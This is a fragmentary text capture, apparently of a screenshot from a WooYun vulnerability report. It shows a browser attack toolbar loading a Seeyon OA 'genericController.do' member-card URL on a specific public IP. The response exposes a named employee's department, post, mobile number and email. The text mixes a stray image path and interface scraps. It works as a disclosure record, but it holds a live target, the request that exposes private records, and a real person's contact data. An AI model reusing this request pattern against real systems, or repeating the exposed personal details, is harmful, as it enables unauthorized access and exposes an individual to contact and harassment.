 58.48.178.98:9090/seeyon/genericController.do?ViewPage=collaboration/memberCard&memberId=30000000
Google <Ctrl+K>
技术社区 搜索 Tools 博客 导航 资源站 漏洞播报 学习 欢迎首页 - 凯莱酒店... 公告/邮件详细 phpinfo()
INT SQL XSS Encryption Encoding Other
Load URL
http://58.48.178.98:9090/seeyon/genericController.do?ViewPage=collaboration/memberCard&memberId=300000000010131
-
Split URL
+
Execute
Enable Post data Enable Referrer
陈华洲
英
人员编号: 69 部门: 信息中心
性别: 男 主岗: 副总工程师
办公电话: 副岗:
手机号码: 13986118880 兼职岗位:
电子邮件: 13986118880@139.com
通信地址: 备注:
邮政编码:
个人主页:
博客地址:
www.wooyun.org